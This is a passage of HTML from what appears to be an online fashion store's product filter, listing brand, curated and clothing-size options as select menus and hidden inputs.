                                                            <option  value="have-a-good-time"  class="woof-padding-1"> Have A Good Time </option>
                                                            <option  value="heliot-emil-brands"  class="woof-padding-1"> Heliot Emil </option>
                                                            <option  value="helmut-lang"  class="woof-padding-1"> Helmut Lang </option>
                                                            <option  value="heron-preston"  class="woof-padding-1"> Heron Preston </option>
                                                            <option  value="human-made"  class="woof-padding-1"> Human Made </option>
                                                            <option  value="icecream-brands"  class="woof-padding-1"> Icecream </option>
                                                            <option  value="jacquemus"  class="woof-padding-1"> Jacquemus </option>
                                                            <option  value="jil-sander"  class="woof-padding-1"> Jil Sander </option>
                                                            <option  value="john-elliott"  class="woof-padding-1"> John Elliott </option>
                                                            <option  value="kapital"  class="woof-padding-1"> Kapital </option>
                                                            <option  value="keiser-clark-brands"  class="woof-padding-1"> Keiser Clark </option>
                                                            <option  value="kenzo"  class="woof-padding-1"> Kenzo </option>
                                                            <option  value="kidsuper"  class="woof-padding-1"> Kidsuper </option>
                                                            <option  value="kidsuper-studios"  class="woof-padding-1"> KidSuper Studios </option>
                                                            <option  value="kirin"  class="woof-padding-1"> Kirin </option>
                                                            <option  value="kith"  class="woof-padding-1"> kith </option>
                                                            <option  value="klattermusen"  class="woof-padding-1"> Klattermusen </option>
                                                            <option  value="ksubi"  class="woof-padding-1"> Ksubi </option>
                                                            <option  value="lanvin"  class="woof-padding-1"> Lanvin </option>
                                                            <option  value="levis"  class="woof-padding-1"> Levi&#039;s </option>
                                                            <option  value="loewe"  class="woof-padding-1"> Loewe </option>
                                                            <option  value="loewe-eln"  class="woof-padding-1"> Loewe ELN </option>
                                                            <option  value="louis-vuitton"  class="woof-padding-1"> Louis Vuitton </option>
                                                            <option  value="magliano"  class="woof-padding-1"> Magliano </option>
                                                            <option  value="maharishi-brands"  class="woof-padding-1"> Maharishi </option>
                                                            <option  value="maison-kitsune"  class="woof-padding-1"> Maison Kitsune </option>
                                                            <option  value="maison-margiela-brands"  class="woof-padding-1"> Maison Margiela </option>
                                                            <option  value="manastash"  class="woof-padding-1"> Manastash </option>
                                                            <option  value="marcelo-burlon"  class="woof-padding-1"> Marcelo Burlon </option>
                                                            <option  value="marine-serre"  class="woof-padding-1"> Marine Serre </option>
                                                            <option  value="market"  class="woof-padding-1"> Market </option>
                                                            <option  value="martine-rose"  class="woof-padding-1"> Martine Rose </option>
                                                            <option  value="mastermind-world"  class="woof-padding-1"> Mastermind World </option>
                                                            <option  value="max-mara"  class="woof-padding-1"> Max Mara </option>
                                                            <option  value="miu-miu"  class="woof-padding-1"> Miu Miu </option>
                                                            <option  value="moncler"  class="woof-padding-1"> Moncler </option>
                                                            <option  value="moncler-genius"  class="woof-padding-1"> Moncler Genius </option>
                                                            <option  value="moncler-grenoble"  class="woof-padding-1"> Moncler Grenoble </option>
                                                            <option  value="mr-saturday"  class="woof-padding-1"> Mr. Saturday </option>
                                                            <option  value="mugler"  class="woof-padding-1"> Mugler </option>
                                                            <option  value="needles"  class="woof-padding-1"> Needles </option>
                                                            <option  value="neighborhood"  class="woof-padding-1"> Neighborhood </option>
                                                            <option  value="new-balance"  class="woof-padding-1"> New Balance </option>
                                                            <option  value="new-era"  class="woof-padding-1"> New Era </option>
                                                            <option  value="nike"  class="woof-padding-1"> Nike </option>
                                                            <option  value="noon-goons"  class="woof-padding-1"> Noon Goons </option>
                                                            <option  value="nudie-jeans-co"  class="woof-padding-1"> Nudie Jeans Co. </option>
                                                            <option  value="off-white"  class="woof-padding-1"> Off-White </option>
                                                            <option  value="paccbet"  class="woof-padding-1"> PACCBET </option>
                                                            <option  value="palm-angels"  class="woof-padding-1"> Palm Angels </option>
                                                            <option  value="pas-normal-studios"  class="woof-padding-1"> Pas Normal Studios </option>
                                                            <option  value="patagonia"  class="woof-padding-1"> Patagonia </option>
                                                            <option  value="pierre-louis-mascia"  class="woof-padding-1"> Pierre-Louis Mascia </option>
                                                            <option  value="polar-skate-co"  class="woof-padding-1"> Polar Skate Co. </option>
                                                            <option  value="polo-ralph-lauren"  class="woof-padding-1"> Polo Ralph Lauren </option>
                                                            <option  value="pop-trading"  class="woof-padding-1"> Pop Trading </option>
                                                            <option  value="prada"  class="woof-padding-1"> Prada </option>
                                                            <option  value="puma"  class="woof-padding-1"> Puma </option>
                                                            <option  value="raf-simons"  class="woof-padding-1"> Raf Simons </option>
                                                            <option  value="ralph-lauren"  class="woof-padding-1"> Ralph Lauren </option>
                                                            <option  value="rassvet"  class="woof-padding-1"> Rassvet </option>
                                                            <option  value="reebok"  class="woof-padding-1"> Reebok </option>
                                                            <option  value="rhude"  class="woof-padding-1"> Rhude </option>
                                                            <option  value="rick-owens"  class="woof-padding-1"> Rick Owens </option>
                                                            <option  value="rick-owens-drkshdw"  class="woof-padding-1"> Rick Owens Drkshdw </option>
                                                            <option  value="rokit"  class="woof-padding-1"> Rokit </option>
                                                            <option  value="rrr-123"  class="woof-padding-1"> RRR-123 </option>
                                                            <option  value="sacai"  class="woof-padding-1"> Sacai </option>
                                                            <option  value="saint-laurent"  class="woof-padding-1"> Saint Laurent </option>
                                                            <option  value="saint-michael"  class="woof-padding-1"> Saint Michael </option>
                                                            <option  value="saintwoods"  class="woof-padding-1"> Saintwoods </option>
                                                            <option  value="satoshi-nakamoto"  class="woof-padding-1"> Satoshi Nakamoto </option>
                                                            <option  value="sekrit-saints"  class="woof-padding-1"> Sekrit Saints </option>
                                                            <option  value="shrimps"  class="woof-padding-1"> Shrimps </option>
                                                            <option  value="slam-jam"  class="woof-padding-1"> SLAM JAM </option>
                                                            <option  value="special-sensory"  class="woof-padding-1"> Special Sensory </option>
                                                            <option  value="stampd"  class="woof-padding-1"> Stampd </option>
                                                            <option  value="stone-island"  class="woof-padding-1"> Stone Island </option>
                                                            <option  value="stone-island-shadow-project"  class="woof-padding-1"> Stone Island Shadow Project </option>
                                                            <option  value="studio-nicholson"  class="woof-padding-1"> Studio Nicholson </option>
                                                            <option  value="stussy"  class="woof-padding-1"> Stussy </option>
                                                            <option  value="supreme"  class="woof-padding-1"> Supreme </option>
                                                            <option  value="telfar"  class="woof-padding-1"> Telfar </option>
                                                            <option  value="the-idle-man"  class="woof-padding-1"> The Idle Man </option>
                                                            <option  value="the-north-face"  class="woof-padding-1"> The North Face </option>
                                                            <option  value="thisisneverthat"  class="woof-padding-1"> Thisisneverthat </option>
                                                            <option  value="thom-browne"  class="woof-padding-1"> Thom Browne </option>
                                                            <option  value="tom-ford"  class="woof-padding-1"> Tom ford </option>
                                                            <option  value="travis-scott-x-mcd"  class="woof-padding-1"> Travis Scott x McD </option>
                                                            <option  value="tres-bien-brands"  class="woof-padding-1"> Très Bien </option>
                                                            <option  value="undercover"  class="woof-padding-1"> Undercover </option>
                                                            <option  value="valentino"  class="woof-padding-1"> Valentino </option>
                                                            <option  value="versace"  class="woof-padding-1"> Versace </option>
                                                            <option  value="vetements"  class="woof-padding-1"> Vetements </option>
                                                            <option  value="victoria"  class="woof-padding-1"> Victoria </option>
                                                            <option  value="we11done-brands"  class="woof-padding-1"> We11Done </option>
                                                            <option  value="wind-and-sea"  class="woof-padding-1"> Wind And Sea </option>
                                                            <option  value="wood-wood"  class="woof-padding-1"> Wood Wood </option>
                                                            <option  value="wtaps"  class="woof-padding-1"> Wtaps </option>
                                                            <option  value="x-carhartt-wip"  class="woof-padding-1"> X Carhartt WIP </option>
                                                            <option  value="y-3"  class="woof-padding-1"> Y-3 </option>
                                                                            <option  value="curated" >Curated </option>
                                                        <option  value="jude-bellingham" >Jude Bellingham </option>
                                            <option  value="marcus-thuram" >Marcus Thuram </option>
                                                        <option  value="new-arrivals" >New Arrivals </option>
                                            <option  value="paul-pogba" >Paul Pogba </option>
                                            <option  value="readymade" >Readymade </option>
                                            <option  value="resply" >RESPLY </option>
                                            <option  value="rodrygo" >Rodrygo </option>
                                                        <option  value="styleboxe" >StyleBoxe </option>
                                                                <option  value="activewear"  class="woof-padding-1"> Activewear </option>
                                                            <option  value="homewear"  class="woof-padding-1"> Homewear </option>
                                                            <option  value="lux"  class="woof-padding-1"> Lux </option>
                                                            <option  value="streetwear"  class="woof-padding-1"> Streetwear </option>
                                                            <option  value="vintage"  class="woof-padding-1"> Vintage </option>
                                                                            <option  value="vinicius-jr" >Vinicius Jr </option>
                                                </select>
            

                <input type="hidden" value="Brands" data-anchor="woof_n_product_cat_brands" />
                                <input type="hidden" value="1017 alyx 9sm" data-anchor="woof_n_product_cat_1017-alyx-9sm" />
                                <input type="hidden" value="424" data-anchor="woof_n_product_cat_424" />
                                <input type="hidden" value="A Cold Wall" data-anchor="woof_n_product_cat_a-cold-wall" />
                                <input type="hidden" value="A P C" data-anchor="woof_n_product_cat_apc" />
                                <input type="hidden" value="Acne Studios" data-anchor="woof_n_product_cat_acne-studios" />
                                <input type="hidden" value="Acronym" data-anchor="woof_n_product_cat_acronym" />
                                <input type="hidden" value="Ader Error" data-anchor="woof_n_product_cat_ader-error" />
                                <input type="hidden" value="Adidas" data-anchor="woof_n_product_cat_adidas" />
                                <input type="hidden" value="Adidas Originals" data-anchor="woof_n_product_cat_adidas-originals" />
                                <input type="hidden" value="Ahluwalia Studio" data-anchor="woof_n_product_cat_ahluwalia-studio" />
                                <input type="hidden" value="Air Jordan" data-anchor="woof_n_product_cat_air-jordan" />
                                <input type="hidden" value="Alchemist" data-anchor="woof_n_product_cat_alchemist" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_product_cat_alexander-wang" />
                                <input type="hidden" value="Ambush" data-anchor="woof_n_product_cat_ambush" />
                                <input type="hidden" value="AMI" data-anchor="woof_n_product_cat_ami" />
                                <input type="hidden" value="AMIRI" data-anchor="woof_n_product_cat_amiri" />
                                <input type="hidden" value="Andrew" data-anchor="woof_n_product_cat_andrew" />
                                <input type="hidden" value="Arc&#039;teryx" data-anchor="woof_n_product_cat_arcteryx" />
                                <input type="hidden" value="Aries" data-anchor="woof_n_product_cat_aries" />
                                <input type="hidden" value="Astrum" data-anchor="woof_n_product_cat_astrum" />
                                <input type="hidden" value="Awake NY" data-anchor="woof_n_product_cat_awake-ny" />
                                <input type="hidden" value="Balenciaga" data-anchor="woof_n_product_cat_balenciaga" />
                                <input type="hidden" value="Bally" data-anchor="woof_n_product_cat_bally" />
                                <input type="hidden" value="Balmain" data-anchor="woof_n_product_cat_balmain" />
                                <input type="hidden" value="Barbour X" data-anchor="woof_n_product_cat_barbour-x" />
                                <input type="hidden" value="Better With Age" data-anchor="woof_n_product_cat_better-with-age" />
                                <input type="hidden" value="Birkenstock" data-anchor="woof_n_product_cat_birkenstock" />
                                <input type="hidden" value="Bodysong" data-anchor="woof_n_product_cat_bodysong" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_product_cat_boohooman" />
                                <input type="hidden" value="Bottega Veneta" data-anchor="woof_n_product_cat_bottega-veneta" />
                                <input type="hidden" value="Brain Dead" data-anchor="woof_n_product_cat_brain-dead" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_product_cat_burberry" />
                                <input type="hidden" value="by Parra" data-anchor="woof_n_product_cat_by-parra" />
                                <input type="hidden" value="Calvin Klien" data-anchor="woof_n_product_cat_calvin-klien" />
                                <input type="hidden" value="Casablanca" data-anchor="woof_n_product_cat_casablanca" />
                                <input type="hidden" value="Cav Empt" data-anchor="woof_n_product_cat_cav-empt" />
                                <input type="hidden" value="Celine" data-anchor="woof_n_product_cat_celine" />
                                <input type="hidden" value="Celine Homme" data-anchor="woof_n_product_cat_celine-homme" />
                                <input type="hidden" value="Champion" data-anchor="woof_n_product_cat_champion" />
                                <input type="hidden" value="Charles Jeffrey" data-anchor="woof_n_product_cat_charles-jeffrey" />
                                <input type="hidden" value="Children of the Discordance" data-anchor="woof_n_product_cat_children-of-the-discordance" />
                                <input type="hidden" value="Christian Louboutin" data-anchor="woof_n_product_cat_christian-louboutin-brands" />
                                <input type="hidden" value="Chrome Hearts" data-anchor="woof_n_product_cat_chrome-hearts" />
                                <input type="hidden" value="Comme Des Garcons" data-anchor="woof_n_product_cat_comme-des-garcons" />
                                <input type="hidden" value="Converse" data-anchor="woof_n_product_cat_converse" />
                                <input type="hidden" value="Corridor" data-anchor="woof_n_product_cat_corridor" />
                                <input type="hidden" value="Cp Company" data-anchor="woof_n_product_cat_cp-company" />
                                <input type="hidden" value="Craig Green" data-anchor="woof_n_product_cat_craig-green" />
                                <input type="hidden" value="Denim Tears" data-anchor="woof_n_product_cat_denim-tears" />
                                <input type="hidden" value="Dickies" data-anchor="woof_n_product_cat_dickies" />
                                <input type="hidden" value="Diesel" data-anchor="woof_n_product_cat_diesel" />
                                <input type="hidden" value="Dolce &amp; Gabbana" data-anchor="woof_n_product_cat_dolce-gabbana" />
                                <input type="hidden" value="Dr Martens" data-anchor="woof_n_product_cat_dr-martens-brands" />
                                <input type="hidden" value="Engineered Garments" data-anchor="woof_n_product_cat_engineered-garments" />
                                <input type="hidden" value="Fear of God" data-anchor="woof_n_product_cat_fear-of-god" />
                                <input type="hidden" value="Felt" data-anchor="woof_n_product_cat_felt" />
                                <input type="hidden" value="Frame" data-anchor="woof_n_product_cat_frame" />
                                <input type="hidden" value="Gallery Dept." data-anchor="woof_n_product_cat_gallery-dept" />
                                <input type="hidden" value="Geo" data-anchor="woof_n_product_cat_geo" />
                                <input type="hidden" value="Givenchy" data-anchor="woof_n_product_cat_givenchy" />
                                <input type="hidden" value="Good American" data-anchor="woof_n_product_cat_good-american" />
                                <input type="hidden" value="Gosha Rubchinskiy" data-anchor="woof_n_product_cat_gosha-rubchinskiy" />
                                <input type="hidden" value="Gramicci" data-anchor="woof_n_product_cat_gramicci" />
                                <input type="hidden" value="GUCCI" data-anchor="woof_n_product_cat_gucci" />
                                <input type="hidden" value="Guerrilla-group" data-anchor="woof_n_product_cat_guerrilla-group" />
                                <input type="hidden" value="Have A Good Time" data-anchor="woof_n_product_cat_have-a-good-time" />
                                <input type="hidden" value="Heliot Emil" data-anchor="woof_n_product_cat_heliot-emil-brands" />
                                <input type="hidden" value="Helmut Lang" data-anchor="woof_n_product_cat_helmut-lang" />
                                <input type="hidden" value="Heron Preston" data-anchor="woof_n_product_cat_heron-preston" />
                                <input type="hidden" value="Human Made" data-anchor="woof_n_product_cat_human-made" />
                                <input type="hidden" value="Icecream" data-anchor="woof_n_product_cat_icecream-brands" />
                                <input type="hidden" value="Jacquemus" data-anchor="woof_n_product_cat_jacquemus" />
                                <input type="hidden" value="Jil Sander" data-anchor="woof_n_product_cat_jil-sander" />
                                <input type="hidden" value="John Elliott" data-anchor="woof_n_product_cat_john-elliott" />
                                <input type="hidden" value="Kapital" data-anchor="woof_n_product_cat_kapital" />
                                <input type="hidden" value="Keiser Clark" data-anchor="woof_n_product_cat_keiser-clark-brands" />
                                <input type="hidden" value="Kenzo" data-anchor="woof_n_product_cat_kenzo" />
                                <input type="hidden" value="Kidsuper" data-anchor="woof_n_product_cat_kidsuper" />
                                <input type="hidden" value="KidSuper Studios" data-anchor="woof_n_product_cat_kidsuper-studios" />
                                <input type="hidden" value="Kirin" data-anchor="woof_n_product_cat_kirin" />
                                <input type="hidden" value="kith" data-anchor="woof_n_product_cat_kith" />
                                <input type="hidden" value="Klattermusen" data-anchor="woof_n_product_cat_klattermusen" />
                                <input type="hidden" value="Ksubi" data-anchor="woof_n_product_cat_ksubi" />
                                <input type="hidden" value="Lanvin" data-anchor="woof_n_product_cat_lanvin" />
                                <input type="hidden" value="Levi&#039;s" data-anchor="woof_n_product_cat_levis" />
                                <input type="hidden" value="Loewe" data-anchor="woof_n_product_cat_loewe" />
                                <input type="hidden" value="Loewe ELN" data-anchor="woof_n_product_cat_loewe-eln" />
                                <input type="hidden" value="Louis Vuitton" data-anchor="woof_n_product_cat_louis-vuitton" />
                                <input type="hidden" value="Magliano" data-anchor="woof_n_product_cat_magliano" />
                                <input type="hidden" value="Maharishi" data-anchor="woof_n_product_cat_maharishi-brands" />
                                <input type="hidden" value="Maison Kitsune" data-anchor="woof_n_product_cat_maison-kitsune" />
                                <input type="hidden" value="Maison Margiela" data-anchor="woof_n_product_cat_maison-margiela-brands" />
                                <input type="hidden" value="Manastash" data-anchor="woof_n_product_cat_manastash" />
                                <input type="hidden" value="Marcelo Burlon" data-anchor="woof_n_product_cat_marcelo-burlon" />
                                <input type="hidden" value="Marine Serre" data-anchor="woof_n_product_cat_marine-serre" />
                                <input type="hidden" value="Market" data-anchor="woof_n_product_cat_market" />
                                <input type="hidden" value="Martine Rose" data-anchor="woof_n_product_cat_martine-rose" />
                                <input type="hidden" value="Mastermind World" data-anchor="woof_n_product_cat_mastermind-world" />
                                <input type="hidden" value="Max Mara" data-anchor="woof_n_product_cat_max-mara" />
                                <input type="hidden" value="Miu Miu" data-anchor="woof_n_product_cat_miu-miu" />
                                <input type="hidden" value="Moncler" data-anchor="woof_n_product_cat_moncler" />
                                <input type="hidden" value="Moncler Genius" data-anchor="woof_n_product_cat_moncler-genius" />
                                <input type="hidden" value="Moncler Grenoble" data-anchor="woof_n_product_cat_moncler-grenoble" />
                                <input type="hidden" value="Mr. Saturday" data-anchor="woof_n_product_cat_mr-saturday" />
                                <input type="hidden" value="Mugler" data-anchor="woof_n_product_cat_mugler" />
                                <input type="hidden" value="Needles" data-anchor="woof_n_product_cat_needles" />
                                <input type="hidden" value="Neighborhood" data-anchor="woof_n_product_cat_neighborhood" />
                                <input type="hidden" value="New Balance" data-anchor="woof_n_product_cat_new-balance" />
                                <input type="hidden" value="New Era" data-anchor="woof_n_product_cat_new-era" />
                                <input type="hidden" value="Nike" data-anchor="woof_n_product_cat_nike" />
                                <input type="hidden" value="Noon Goons" data-anchor="woof_n_product_cat_noon-goons" />
                                <input type="hidden" value="Nudie Jeans Co." data-anchor="woof_n_product_cat_nudie-jeans-co" />
                                <input type="hidden" value="Off-White" data-anchor="woof_n_product_cat_off-white" />
                                <input type="hidden" value="PACCBET" data-anchor="woof_n_product_cat_paccbet" />
                                <input type="hidden" value="Palm Angels" data-anchor="woof_n_product_cat_palm-angels" />
                                <input type="hidden" value="Pas Normal Studios" data-anchor="woof_n_product_cat_pas-normal-studios" />
                                <input type="hidden" value="Patagonia" data-anchor="woof_n_product_cat_patagonia" />
                                <input type="hidden" value="Pierre-Louis Mascia" data-anchor="woof_n_product_cat_pierre-louis-mascia" />
                                <input type="hidden" value="Polar Skate Co." data-anchor="woof_n_product_cat_polar-skate-co" />
                                <input type="hidden" value="Polo Ralph Lauren" data-anchor="woof_n_product_cat_polo-ralph-lauren" />
                                <input type="hidden" value="Pop Trading" data-anchor="woof_n_product_cat_pop-trading" />
                                <input type="hidden" value="Prada" data-anchor="woof_n_product_cat_prada" />
                                <input type="hidden" value="Puma" data-anchor="woof_n_product_cat_puma" />
                                <input type="hidden" value="Raf Simons" data-anchor="woof_n_product_cat_raf-simons" />
                                <input type="hidden" value="Ralph Lauren" data-anchor="woof_n_product_cat_ralph-lauren" />
                                <input type="hidden" value="Rassvet" data-anchor="woof_n_product_cat_rassvet" />
                                <input type="hidden" value="Reebok" data-anchor="woof_n_product_cat_reebok" />
                                <input type="hidden" value="Rhude" data-anchor="woof_n_product_cat_rhude" />
                                <input type="hidden" value="Rick Owens" data-anchor="woof_n_product_cat_rick-owens" />
                                <input type="hidden" value="Rick Owens Drkshdw" data-anchor="woof_n_product_cat_rick-owens-drkshdw" />
                                <input type="hidden" value="Rokit" data-anchor="woof_n_product_cat_rokit" />
                                <input type="hidden" value="RRR-123" data-anchor="woof_n_product_cat_rrr-123" />
                                <input type="hidden" value="Sacai" data-anchor="woof_n_product_cat_sacai" />
                                <input type="hidden" value="Saint Laurent" data-anchor="woof_n_product_cat_saint-laurent" />
                                <input type="hidden" value="Saint Michael" data-anchor="woof_n_product_cat_saint-michael" />
                                <input type="hidden" value="Saintwoods" data-anchor="woof_n_product_cat_saintwoods" />
                                <input type="hidden" value="Satoshi Nakamoto" data-anchor="woof_n_product_cat_satoshi-nakamoto" />
                                <input type="hidden" value="Sekrit Saints" data-anchor="woof_n_product_cat_sekrit-saints" />
                                <input type="hidden" value="Shrimps" data-anchor="woof_n_product_cat_shrimps" />
                                <input type="hidden" value="SLAM JAM" data-anchor="woof_n_product_cat_slam-jam" />
                                <input type="hidden" value="Special Sensory" data-anchor="woof_n_product_cat_special-sensory" />
                                <input type="hidden" value="Stampd" data-anchor="woof_n_product_cat_stampd" />
                                <input type="hidden" value="Stone Island" data-anchor="woof_n_product_cat_stone-island" />
                                <input type="hidden" value="Stone Island Shadow Project" data-anchor="woof_n_product_cat_stone-island-shadow-project" />
                                <input type="hidden" value="Studio Nicholson" data-anchor="woof_n_product_cat_studio-nicholson" />
                                <input type="hidden" value="Stussy" data-anchor="woof_n_product_cat_stussy" />
                                <input type="hidden" value="Supreme" data-anchor="woof_n_product_cat_supreme" />
                                <input type="hidden" value="Telfar" data-anchor="woof_n_product_cat_telfar" />
                                <input type="hidden" value="The Idle Man" data-anchor="woof_n_product_cat_the-idle-man" />
                                <input type="hidden" value="The North Face" data-anchor="woof_n_product_cat_the-north-face" />
                                <input type="hidden" value="Thisisneverthat" data-anchor="woof_n_product_cat_thisisneverthat" />
                                <input type="hidden" value="Thom Browne" data-anchor="woof_n_product_cat_thom-browne" />
                                <input type="hidden" value="Tom ford" data-anchor="woof_n_product_cat_tom-ford" />
                                <input type="hidden" value="Travis Scott x McD" data-anchor="woof_n_product_cat_travis-scott-x-mcd" />
                                <input type="hidden" value="Très Bien" data-anchor="woof_n_product_cat_tres-bien-brands" />
                                <input type="hidden" value="Undercover" data-anchor="woof_n_product_cat_undercover" />
                                <input type="hidden" value="Valentino" data-anchor="woof_n_product_cat_valentino" />
                                <input type="hidden" value="Versace" data-anchor="woof_n_product_cat_versace" />
                                <input type="hidden" value="Vetements" data-anchor="woof_n_product_cat_vetements" />
                                <input type="hidden" value="Victoria" data-anchor="woof_n_product_cat_victoria" />
                                <input type="hidden" value="We11Done" data-anchor="woof_n_product_cat_we11done-brands" />
                                <input type="hidden" value="Wind And Sea" data-anchor="woof_n_product_cat_wind-and-sea" />
                                <input type="hidden" value="Wood Wood" data-anchor="woof_n_product_cat_wood-wood" />
                                <input type="hidden" value="Wtaps" data-anchor="woof_n_product_cat_wtaps" />
                                <input type="hidden" value="X Carhartt WIP" data-anchor="woof_n_product_cat_x-carhartt-wip" />
                                <input type="hidden" value="Y-3" data-anchor="woof_n_product_cat_y-3" />
                                <input type="hidden" value="Curated" data-anchor="woof_n_product_cat_curated" />
                                <input type="hidden" value="Jude Bellingham" data-anchor="woof_n_product_cat_jude-bellingham" />
                                <input type="hidden" value="Marcus Thuram" data-anchor="woof_n_product_cat_marcus-thuram" />
                                <input type="hidden" value="New Arrivals" data-anchor="woof_n_product_cat_new-arrivals" />
                                <input type="hidden" value="Paul Pogba" data-anchor="woof_n_product_cat_paul-pogba" />
                                <input type="hidden" value="Readymade" data-anchor="woof_n_product_cat_readymade" />
                                <input type="hidden" value="RESPLY" data-anchor="woof_n_product_cat_resply" />
                                <input type="hidden" value="Rodrygo" data-anchor="woof_n_product_cat_rodrygo" />
                                <input type="hidden" value="StyleBoxe" data-anchor="woof_n_product_cat_styleboxe" />
                                <input type="hidden" value="Activewear" data-anchor="woof_n_product_cat_activewear" />
                                <input type="hidden" value="Homewear" data-anchor="woof_n_product_cat_homewear" />
                                <input type="hidden" value="Lux" data-anchor="woof_n_product_cat_lux" />
                                <input type="hidden" value="Streetwear" data-anchor="woof_n_product_cat_streetwear" />
                                <input type="hidden" value="Vintage" data-anchor="woof_n_product_cat_vintage" />
                                <input type="hidden" value="Vinicius Jr" data-anchor="woof_n_product_cat_vinicius-jr" />
                                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_clothing-size" class="woof_container woof_container_select woof_container_pa_clothing-size woof_container_2 woof_container_clothingsize">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_clothingsize">
                                            <h4>
                            Clothing Size                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_clothing-size">Clothing Size</label>
<select id='woof_tax_select_pa_clothing-size' class="woof_select woof_select_pa_clothing-size" name="pa_clothing-size">
    <option value="0">Clothing Size</option>
                                        <option  value="1" >1 </option>
                                            <option  value="10" >10 </option>
                                            <option  value="10-5" >10.5 </option>
                                            <option  value="11" >11 </option>
                                            <option  value="11-5" >11.5 </option>
                                            <option  value="12" >12 </option>
                                            <option  value="12-5" >12.5 </option>
                                            <option  value="13" >13 </option>
                                            <option  value="13-5" >13.5 </option>
                                            <option  value="14" >14 </option>
                                            <option  value="15" >15 </option>
                                            <option  value="16" >16 </option>
                                            <option  value="18" >18 </option>
                                            <option  value="2" >2 </option>
                                            <option  value="2-5" >2.5 </option>
                                            <option  value="20" >20 </option>
                                            <option  value="25" >25 </option>
                                            <option  value="26" >26 </option>
                                            <option  value="28" >28 </option>
                                            <option  value="29" >29 </option>
                                            <option  value="3" >3 </option>
                                            <option  value="3-5" >3.5 </option>
                                            <option  value="30" >30 </option>
                                            <option  value="31" >31 </option>
                                            <option  value="32" >32 </option>
                                            <option  value="33" >33 </option>
                                            <option  value="34" >34 </option>
                                            <option  value="36" >36 </option>
                                            <option  value="38" >38 </option>
                                            <option  value="39" >39 </option>
                                            <option  value="4" >4 </option>
                                            <option  value="4-5" >4.5 </option>
                                            <option  value="4-6" >4.6 </option>
                                            <option  value="40" >40 </option>
                                            <option  value="41" >41 </option>
                                            <option  value="42" >42 </option>
                                            <option  value="43" >43 </option>
                                            <option  value="44" >44 </option>
                                            <option  value="45" >45 </option>
                                            <option  value="46" >46 </option>
                                            <option  value="48" >48 </option>
                                            <option  value="5" >5 </option>
                                            <option  value="5-5" >5.5 </option>
                                            <option  value="50" >50 </option>
                                            <option  value="52" >52 </option>
                                            <option  value="54" >54 </option>
                                            <option  value="56" >56 </option>
                                            <option  value="58" >58 </option>
                                            <option  value="6" >6 </option>
                                            <option  value="6-39" >6 (39) </option>
                                            <option  value="6-40" >6 (40) </option>
                                            <option  value="6-5-2" >6..5 </option>
                                            <option  value="6-5" >6.5 </option>
                                            <option  value="60" >60 </option>
                                            <option  value="7" >7 </option>
                                            <option  value="7-5" >7.5 </option>
                                            <option  value="8" >8 </option>
                                            <option  value="8-5" >8.5 </option>
                                            <option  value="9" >9 </option>
                                            <option  value="9-5" >9.5 </option>
                                            <option  value="one-size" >one size </option>
                                            <option  value="s-m-l-xl" >S/M L/XL </option>
                                            <option  value="tbc" >tbc </option>
                                            <option  value="xxxl" >XXXL </option>
                                            <option  value="xxs" >XXS </option>
                                            <option  value="xs" >XS </option>
                                            <option  value="s" >S </option>
                                            <option  value="m" >M </option>
                                            <option  value="l" >L </option>
                                            <option  value="xl" >XL </option>
                                            <option  value="xxl" >XXL </option>
                        </select>
            

                <input type="hidden" value="1" data-anchor="woof_n_pa_clothing-size_1" />
                                <input type="hidden" value="10" data-anchor="woof_n_pa_clothing-size_10" />
                                <input type="hidden" value="10.5" data-anchor="woof_n_pa_clothing-size_10-5" />
                                <input type="hidden" value="11" data-anchor="woof_n_pa_clothing-size_11" />
                                <input type="hidden" value="11.5" data-anchor="woof_n_pa_clothing-size_11-5" />
                                <input type="hidden" value="12" data-anchor="woof_n_pa_clothing-size_12" />
                                <input type="hidden" value="12.5" data-anchor="woof_n_pa_clothing-size_12-5" />
                                <input type="hidden" value="13" data-anchor="woof_n_pa_clothing-size_13" />
                                <input type="hidden" value="13.5" data-anchor="woof_n_pa_clothing-size_13-5" />
                                <input type="hidden" value="14" data-anchor="woof_n_pa_clothing-size_14" />
                                <input type="hidden" value="15" data-anchor="woof_n_pa_clothing-size_15" />
                                <input type="hidden" value="16" data-anchor="woof_n_pa_clothing-size_16" />
                                <input type="hidden" value="18" data-anchor="woof_n_pa_clothing-size_18" />
                                <input type="hidden" value="2" data-anchor="woof_n_pa_clothing-size_2" />
                                <input type="hidden" value="2.5" data-anchor="woof_n_pa_clothing-size_2-5" />
                                <input type="hidden" value="20" data-anchor="woof_n_pa_clothing-size_20" />
                                <input type="hidden" value="25" data-anchor="woof_n_pa_clothing-size_25" />
                                <input type="hidden" value="26" data-anchor="woof_n_pa_clothing-size_26" />
                                <input type="hidden" value="28" data-anchor="woof_n_pa_clothing-size_28" />
                                <input type="hidden" value="29" data-anchor="woof_n_pa_clothing-size_29" />
                                <input type="hidden" value="3" data-anchor="woof_n_pa_clothing-size_3" />
                                <input type="hidden" value="3.5" data-anchor="woof_n_pa_clothing-size_3-5" />
                                <input type="hidden" value="30" data-anchor="woof_n_pa_clothing-size_30" />
                                <input type="hidden" value="31" data-anchor="woof_n_pa_clothing-size_31" />
                                <input type="hidden" value="32" data-anchor="woof_n_pa_clothing-size_32" />
                                <input type="hidden" value="33" data-anchor="woof_n_pa_clothing-size_33" />
                                <input type="hidden" value="34" data-anchor="woof_n_pa_clothing-size_34" />
                                <input type="hidden" value="36" data-anchor="woof_n_pa_clothing-size_36" />
                                <input type="hidden" value="38" data-anchor="woof_n_pa_clothing-size_38" />
                                <input type="hidden" value="39" data-anchor="woof_n_pa_clothing-size_39" />
                                <input type="hidden" value="4" data-anchor="woof_n_pa_clothing-size_4" />
                                <input type="hidden" value="4.5" data-anchor="woof_n_pa_clothing-size_4-5" />
                                <input type="hidden" value="4.6" data-anchor="woof_n_pa_clothing-size_4-6" />
                                <input type="hidden" value="40" data-anchor="woof_n_pa_clothing-size_40" />
                                <input type="hidden" value="41" data-anchor="woof_n_pa_clothing-size_41" />
                                <input type="hidden" value="42" data-anchor="woof_n_pa_clothing-size_42" />
